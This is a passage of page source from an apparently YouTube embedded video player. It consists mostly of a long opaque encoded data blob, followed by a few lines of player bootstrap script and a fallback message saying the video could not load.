QD\/WPfG7S5RQjtUoULHbHaXqPREzx\/L9Yv\/NAuOLYYHBKTuJm\/qyMrSxzPlxYUm+k4HMr\/tuXNzI+7qJqI3xe5BlnRkNOGJ9Htc7qRNsVV1P6zKlH3ib93gPJnKuvpYgxgVUvqZsAKUNcNb12+rhAD0Ra5tCYyUGIwCKamfwdShjDPfHXoEmnTaY\/kjfLq5oWcA7KxykcuaFAiD\/F3selaQhfNQ8NAbAhstn0VA\/dPDUJsnsZcSToUZB5CFWHypUKSNofwWrlns4DG5gJBz1hRV+RU6+RXHeTVSTlvOdKQQftEEWKFx1ZdM9FRFbGaz7w7KxfflnTO\/89oRP\/za26wb7aWV2ZlyM6lsinIRku+U0w2RUo4aHfdLVIrNZleWai8lNXVuPyMFXEeC7RIj9oB\/WnUNjd0PeTfKrfg0P\/[base64]\/bW7hmu4q+Ff+inUcv269r2l3nJnbcuCoq2gSV3erBR609y1y+ZeKLs5YK9vWs8bf8qRJZ0f3hNje+bk6aqb2nCwfuHdwE9QYK6Kd2Zll8xQjdvPGQnUIeJQf0qsHu8hixsD\/[base64]\/q56fnFNRAYx0WBdKuwL4Uudl\/jvgJCojRyorUn8eVIV2jyvpM34BiNev\/oyiiiWvqhB\/zckISk9Q2ApGgBecRdRj6KDkgvYXjKYXsdlTAm\/Wdi0QQxmGPspGTPWuL59fEQqFPMtvaR6wbRbSz4vULIPJQ1mNktmATYgQTKPR\/IHee3fsfsDUkay\/LnNdSFFOSmbr0O3j64fVhgqBeVduq2BOP\/16Lla+7QJIx7srXk3XuHR\/OtiYbTnkZgw0YcL3tQXHi792qlMPFVKF3LZhTFpN2oCzLKJpoWXBYz1EFD5q7FCkiADN1\/HzHemwpEFAcNWkD0nH2v4EgQAIaXdS97T71AVWt96LhpSSvaEb1k1ewvFgqHLoZ9EJZsi99FssfvOqtxRhpqBANt+TIGG35zY6inJ+eKGlcpHAmu4TDDGl1bIUSe4\/\/XMCu17RO\/jtM5bbEC3il0iihMM\/fKeC+1sfLg9y1n1RJyE+Boipb+kJlFyYA1rHnA9AAuprD3SwOWKpV7\/NhSfbNsEXUu4GKujaJJaSHokXPWqS5NCw1MiwREaNrt3C6Ke5JU5tSaAN9qqCePpoF0OdP76LxBd+zlcRFh+zb0DGetAbnLjbuVh+w0bde4rUa9c5X0\/cCTn3Iq7V\/i\/b88bGq2vL7n\/bhetwMBoQ4WgHya15VjpJ0UnZ9hFfNVck4kkpNqTOfm\/lwqGBauVNsADT1U+ASvzKzVi2hVUm2+Lxbqvnp2hqiSVGR7\/GVDIW4gGqTG+lZPOgY1fUIvmHEm3d+FKG0QKWIDCMQiXxHNsPzGBQLmbR7pg2buF1cK\/GGzMWbS\/ZA9JYjnhOQOt2txPQqWLSbHNYyr9eAKECpttnZ90bGx3tBv4tnN3eF18fggbbXUTanNDfY5JraDvWafSM+0HOrVt7eV++ZFych8dz+pWyZlpkobP9M\/cesA4rFCggREWuibN0cphuNP7quEh3BBIdN+m\/obkwfCeV+NJ7stKxKkV7m36yJLPh+6EqSrj7uugmKCb\/fTrcvoJxm1yiQ+xGdUsrBEajB8nwV\/2UT8PevJrRo7B6jHveehEq7Vig0DgTU5xRfqaYQGG6L4+O3JSkqvuLBmallIFmVGqoX4xlHa924nyoI8+fE2cSa7on96Bq\/ecpsXeCrPQQRBEN7UuK87JSvlBR1kVoFa8BknM1jVIZHJUZbFK\/YzKZIhqwoxkeD7CX3Fqf3\/7JkXK+tbml8XmwLiAfUfvT1EHqX6zqtcJQ3q2YB1RNsvviXqW+BRGjoGku63mFIxjtDjHj4lvTLEES1OdxycYMeskyqf5PnGSw+T5UCHJnOWXO4rYZ\/deDvN8Y6skSZqF0YZtdf77ga6egWiR4udK1\/nNA1drzQwGEvH6yrMwvB1IJCx9IwmdDteyfmJ\/pc4R2gYt4wvmcGubT1W3sNMEjK+Kx08NQTiEFghhEkop6YlqTLlYnYXPKpodaVENyN3EKLecT9FTBwsWH7zxy+21l8CT6ZbD3XDtsgGs128p1eqdK\/waZ0Rimjig1Mihu5isjdsB83mw+HZhxVOV8DBNTWwqk5v20sEWkBrV61qJP6EVdl+4A2iyRfXh373jzMMC6J8B+m\/WeV54jqOT+WRQH1OKJEeo1HW1yliHoymfdvIWYQ6XnZOyUmHYp0Mg7aIvIqr5KUzgPgiX03aJI4PgB01DQ\/SBrtSsMR0l\/2iio5E9sC3wWbdA3k04razGPsW5dWsuSwqDDu9BVZpwk9NK9zs\/vy4qVqVan+a1G\/Ne+CdmHkkSYp8\/FkVO7Jg226WLZL86qkXxARY\/WNuYxqRgZHFVno6fJJ2wnsOBXdonG7mPbsdi5ITDHNf+Vus5Cg0Aat4Z2xapucQnPBnQU5Y4SBRZTrUvED0\/TH96RrG7XZEK+FLYOvQtCmjLOrXZBGmbuVlGC1Qtpt8A7bt7BNxfgjjOoLcyEf0GaY8yq9NmLOHFZCcMgVpTxGrKZ6T3hLZ7M6Mb+NgacxTahcph\/TpyzpT3mrzgdLc0TiUyULu3tiwEET+h3393Dco\/nl0EWJfSiW2Ixa33L+b4tF2NpXCQfouSqyBF0cWsmH8UekHaqbIJDVKgMLCj+beX5vSg\/xH2QrJyKKo1z7SD3naJA9pGIraTzKKDc3cQAzI3OVe762BO6PvJhcJgRipx5z5qmFoZt1FoEuNgpqAkWrHQxn\/ilg+ssllwejzhTkT57PSp0GgctPXxXBHKX6PAM64WuYucozNfCDXtf7d3NfDurp79HMaB\/4IYbjfkExBA0BN4ByidstKcAc3Jp0uaBZL78QSj3+JGT0youEv9G0VkWDrvxX9D\/P\/LDLa8jxa9d0K\/y8dIOc+iK+CtBlZq\/+l3vbAyvdP9r0IMT7C7UayVQTTx\/0SCXS2bJUNOs97x7kn5Nl4D7ONsRhCc57xoJ10nhGFXZWdk8hF9DeXquWCitjZnjakmoEt68kLCTHIL+3atxHM5fabFxJM0BSz2dJ3icQOrB5SO4kJFpCzRUcnUZJWScBCip0q2wfoOPcv3tUHwQ5RYZiN9HBdRIQy3Kww0j42KXIQgiCUv0IAk+sZe\/QLr9KSb5ZvFRG6EVEYPFX7+nWPJ67Uq29lF24neE+SfIADMwsw2rsjz79LyASdQFfCpqExgPBZuPsuGCY\/L9aWsrduxUWj2cJofhI9jCldR76MVMOQNfy9RE7gLNDRoq41LK56KpjXs3TpOlbTH0JIDOLtjEFdfi5wp38npRmGP\/hK1fpLsYyV1uSAiugbLZItII+B2pMxetxlSX0JrPF+1ZorkeFOndtUz+rYeIUZqQ38WALg8Uo0SUeKPU\/ulT9nheAxwpCK5CCAoUeedsD9gZcZCpNBuivzLmZ+VfxCSmuL31VpkSJodHkAZfdO4jrdriMp0\/wZvHkNL9GctnYa6CWr+RcvdvtFdudK9mC5u+E1yTlFoDdsr0hvVlgFg3h82GKn55UCO2wiW5erCy3crToopiTXuSGHpxPE7q22kQfZgRoamhB\/cVCMIY5ay+QDGeZ6Cl1ycwC6XnU8fCMJ4\/DFQsV3VG7sEzMmoDFvMvCQI507R\/WYiXOIFVGBjH3O5lDQKKdFm0WQrRGyZjMAEN2TqFf1MqJ084WGRfgnFgeM\/OaMmzQTxBq72UZ2nzs5\/\/FqZ9A3fvZN\/9mxxOgQEgUWnb0baki+apZ+2RaY3xF+2pNhYQjTUbArmwwGC5SuQ11+IgDlN4aCkt9QHHepRB2dFQcnd21d4l94AkCRIf0lPA8CywDdXa5PTmAIhsqwjdsIWoaXSIJH\/EtKYECe6xMTCeyIiQJcag9PRhLrvjN9xjBZIDymJ3BYGTHqEqslHybihtHPF8iEix2qa+XWh7yp9d8a\/AQxdtIlTFPb3VOnUrhcDmuoEBhJ+JU43gaut4sYOTMt1nhY88FhttMxB\/2vaPligja9YBL3ZIF+ECKXRVTQ9sK6yWZXKMIaRd+BPpD7tFYHW1GoMZIDgU68TP4xZnmJhZqf7YLkx82i0MxjoWUJPFctJkb\/JbqbTd89bW4dqDWidnUEclPouTO0ErW4uZRWZPfRfIk2KzM2OtRmPtQsft2eq0z+ePXu5bSmSMclSRznLzW2G+RzhzdPQKlWttaPc+P+EFnY1A+tif\/IGvpfclk0GXZ4LyD8jvbehi1PaiMlZ6grTaVlMfXHzt6m+zgMD4IYgZSJSeLGWSzY9HDVX+gWzJgPoReFyCP9iGhZIq0nMCRYegd5QCx3h8AUL7ZtB7JxOvmFSjrugm8LozH9NsHgnyIWX9O3tSLT5q+Pm\/zUbctc7QdfHTF4hq2fyIpaCis29r3bl1eGIxI7OOMidhySEK9Jw48j4l9gscOnAoGS6W57fHo9fLdlTjghcZpQwbV4Fm+jEbmKcDo7xn8zRItW\/ipxBGXguE8tCg5grCdUi3g4kGuU014R0Gjw\/lYge66sUDg3qr2mcC\/tCdRaKmCU6E9jFsnVPv1V\/BRTkWjmWvMmbv7PxCPr0P7IYIRRxRash+YDEjfacqA\/axHRycGYrTyRX88onJMxb\/DBBlAIMRogevFMZVe7eRIFhdtbBY9HzoZ\/dku\/[base64]\/OAkHFu\/c6Qlk58413q2tXPfxxtoE7Qt9PhnbrwHcAM4Z8R1EVOFQh3tjr3RUOF19rcQJtRFWloDlX2Ezlgee3ZJ1ENvbPssL5biOnAFdYK5\/MpQq3j0lz7o69jozqbj5gPMjvVRbov74XsLZEM\/dqUbUg1qSZR69zN+4\/Nh\/RYdV1z5xunSteg1EbgjqhkNBNauK7cIzgB8MzDtPF3ItiXnSA3TkjxmM0wKmaboGFhTjcWOBC4ve2kLZaClw74O2dVfZCj+214soZvH0wx\/dPQ\/AFZ1J0qKA62i5YN8bfkYDjeXqtXYY7ToEpuiz2PprsMMyEnnEipdDfGzrLfZAN\/PKmyqvU+anz\/hblhhstal2PkNYx3wLQaVK\/UR78VpkOUYU4tE2Bop9lgo03Jh19F482o4NPb2lc4E\/CrlJZ03PU23CvRG2lvdN2SJsNbl7wpRxldmd\/MfJDIP2Cad+Ueyy0XyIXg1UHtTXYc6kfVPGASnRcKMRG+CULoLm4MkTwnYxqKOiA1QyVoj0k8DnopA8n2djtZsoe09hL9\/CqOaSlwjnQh5nQN8SiAcevxhk\/0DobB0zPQfR5fufONyTml4jgg\/\/+7+iKgmuYMx0whrJ0RTZ+w214cEAuBhXSJoiTysvRVE+5hWgPNLe+EqwLdSOWHLjAzRZ69\/jZ1Soj\/RNhVjmAwrjni\/EPTfZDlzH2qZN8JQl9dWPibENHBqvLjMeFeTI2PQb3\/n3TWHWc8LLvwXOxv1jItUsLV1f\/amLbJbD2s7CtLKSPIJsQhzrdqL51xtcuAFcq8pnvutCyTd9znhigDv5J07En\/stRUIMKUQd6k5mhPtpIgCdYHQ24\/on2nZYnkYSQfFIYZwC5wGvmjglq\/[base64]\/BDxChyYtS0MpTp7HMMEj6O7Aq4pqqO30XX\/f+LfrF9iPpss9S7fN\/[base64]\/4K8i0JfO1LxQPIBuSbngfsfOYAWL1koy76QOT+F6AHvn7jZClFHetv0XWcUuZda9qlocEsmlaMVZahJ\/0ikF0Jox51JsrYYbyB854arlDWdRy3OMpMIKrv9mlOVksrB\/Ev17AEs1sD9bbBlMFr7T6T5jFyNhmJYUyBdROQesmKrL1eCCbLjU\/iHfGib0RXWqfA63My2Rdwq180YO\/[base64]\/l9kByqydaYdfDAF6fMpp0eSLs\/w4UA0oJxEQ+9tF2IrKN2IaY7DuoVECTCPpt7dP026b1cIAA1c7D2q5EVMj6QYVEXgnCGh9cf5tVAwSA7+4DUieOsIudNbC39PFNkbCh1v4VPgsWlUm\/wjf6QqOIeyE7jpc2wDmqpioAyHWW9HGj2bY9xEKaZHNsukOSGkmXRbh7k\/S5vvU4Db\/1Qi1ZYQg1nQjngGgNpCzCYH6bPJwg2GlZOiMT0ZtKO6qfX6Je1OPOTrKcF0j8Ud4ZoxgY87W9FFfUziDbHbjXdJQ\/ufUUSYw9D6xPinkc9oeKCBy\/w6QCmwAnSRPnPCW2ALfdvbE3Otup\/XscYM9uC2wuq4rzar\/Uk0iKZwQbcMVwypBzMXWCbjXdloJI+5A3vuLeSOZhPgn56Vf95c669P6PSrPDohdt4Yc9io4\/f\/HrWAdN+1JiSR3nJv60u5LHzO8iyBzFNwN+MouSsMYJYgSpb7e9ZZg6w3IrkMPCQnqK5ss4bKIKd8ZbAY8WzkOU\/X0qBYlXCdlX5AJO0DyQd2Fe+XnNfi7Uzp9PyLFfZ7rAVib2IFKTArmomWEzXp\/bnwFGrSKgYUsZqFrcTPeROOdKivYbUtk68yngQo8N8P808D25l1adTnvI9dIfaQlpruJX3E9rk4YGm2iHvQXNz2IRFF3qInhmgAQoWNU6CLjV\/M8lXvo2Xxk2ZhHTTVCxo\/GSz4w8hyGBTWkbjplCBX\/q5u\/NuwBjxGocA9J+sdoPw2TIYx2jDEDZydJ7VyrGmy5SelCEr0DP5bcu\/eVSF0owdAKEpk6uXYIwqFRyHbnJWtEEGvAO+lUqyEotX4IwGx008vQh8bQG8L6YQ8uQzFeMSlXiXbX5taJTkehvVh\/DU+B19C4cIatEZeskN7GAEt4nThVRIQMVya6KmoJ1ZdZcQuoGTyvhUOXCIY\/lUktUWkBuyuREkxZXEusMK9h0Gm4BL5EWhURGfp\/u415oip1RcMNYq7gi\/snH7M\/[base64]\/rWWdKKlllR3\/eDcrlKkOjrJ9Gmn3ckXm4F2Dq8LTcb57u6bZ2KE+aoVp\/DDy+Gy00JJ8RPXQzTGgqMm9G3gGIk23ANec6J54EQ3RxDlnL+lDDQJT87iIMwSKcyEs67HXi4LRH7sM0VX67ioxU9zCs0GJFx5QMfY\/qMq+tXC2R15arYQdZvlbYE16lBBx5m9ts0hlWsDmfsEBWlfqjmphEb1scI5UrHK4uCLGYF\/KKoVSjLX\/qWfEsQ\/eBqV3y1s2Zmme5XbcD3wDDKe3IC5kb5obWm2o2xhroFmFmysso77+n0+NxLZNRsAesz4ueliMCblm3y\/NoU\/yg9SOoFp+pgVca7HMo3uxYEzMsntbnQZk\/JITjw9oQumrZrATSM+EpsAzBJ4evgTEYA15L\/KpHoe8jTmlneK3MmfpqQTwZBu0lpO27WYTRx5MkgGo4OCU3Ix51upAaCPCngDkU+G5t2MjvWGAEuLDc6Lp92SqZBQLQ++F+KNA99cSmYyfnRiaPQq\/vcoCV3PRMbBwAPuQ1nqc+batspjnr42++fuuYygTlQjskmTWSRBvTV\/IbtH1d8jvV1tQrDCV719oy+M1bqoXmKHV3WKDMh6d5DR8AP3qvg8v0B1uM1BcHWJMV60rus+u6G2Ousrw44v\/ali3TUeleDK226X8e\/qMThql1RxsNrcZcV8pcuWNvktGGGQiX\/P7uoHvImahuK+szxY3DySgm5W\/bjgo3SYDTKY7VN2H5NL7NLgPjUOzAs4sAZJYD5m6aBNP74DkuNoSbRF\/lMaJBWUNuoKftx2Dv5xP3HBiujZUxZr1\/12GMkbwyVDd7++VUWOCkeT1jyaTfMyG38oIAG3FY4rbiNMspmFPrq0soAgGF6tUhv9kaYaA3O7Xi4KzquodB4\/Fy1Jsw35PYTLI\/p2wILlwHJI\/AFCKAfKBwOxbzVM+yQnYcqhVkp+yaTrv3yPG0met0hTzzSjWyIdCBkeNuzM6J6+qZ5OKQH5kASt2+0dMNJ1eHTQ0eCnhgOIprdHP5Gh00xawysUF8PGGKh1hBZffkPoWvSb\/Ju7j4qh7PS5gTpXKp4WbmjTJIQrzi0uLS55IN3Wh2GGDg1f+cOv34afpiAzgLo0Sjh0BI7K4lUXQvCutFD+FWDN6799RZL4ZRh\/yiVAxGREl7ld1MR\/aSJhFRwK+MByBt9zjYhcSxqsRbE7cm2LDoxSJehy0I9Ngbn772jDiqJ4\/ZrDRoq7utHn4E1U8OiLLX+UQhdJJA6Z3awBm3wW8WtnU0QanoZVicv46bVQUKy\/0qhyvMLgpDM8W5TDdNwhJzDn2wK9665btSKbySWOsORycWePmq3UajBGgPl286tiZowbqHPtZfj4rlMxUHmvlBXJ4u05yeiRbQu9WYxnxB\/qdLvo8q8kyFHmWio0KSRZsLho+jfGXDY03Gzu2LO7JQD+JmM5J4zkEwphhvN8ktIivHZRFE0Ob6L5JfIB2YTSgTizql53FtsM125BHhJNh1+hYKb3y6L2x6CNvD7OlRM2bV3FDd5fbVQWDxPRwD8nG47Av40K9XK8+IPD9A4EPpm3qy9OLbHnTFyog\/VM7VCAutOVg3vlYrZXiidoF2qsDeLSK9Krq2rS5YO0CBjb2K3m6l5W\/DSlme\/U6s5Nsj10O2NAEJ\/kh\/yFSw8K7zv+z\/L7OiR8Qlve9sLdXmkdRvKnzx6F5OFYQHF9TQRsN0RPoZ3qSY9ExvCVTD+eA44Z6JTG2dnnp2fvKiyLNdqFwU5qhcBqhyA38qRNtd82wvaAYY6snB6xikxwLg1FjA4+AryAu\/lgJCqVnBFD\/w2\/ZCxmSxCNBZyapZZHt3ZUPAqnZtQ55948AHrUvUdz6C3tarDfkhF8OY5CCpeN7iywW1ZM151kOlKzkloRL8stmmF2IsPJGVjK0JEvEY4QKAHbb6ypw1j6xtZN8QsQPR2LKrf8\/8HjbV+qu4vOD+pThboRVAFISHrl7ZPMPRV8AqE1WqhvudtwHd2Fm9TJs0zR+aSue7QufE74xWCUDthYzNi3naG1TA+X59yZZy\/BuwMFcjrsHjpWi+VwsSn\/[base64]\/ET4ANqSJq9kXQ936FAJnkiMXpDk6zhBERxZbIMefrzpyGy3iybJ0qZT6yKnxgl1BRgmY9cvdqTMXY1ag\/[base64]\/ptWId9FZkbM\/nAyHEzwMsD13Ou8QsForllnCLQy7MVljrZ+mV2bmz6CRix\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  101.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=OlDSs1njF5E" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>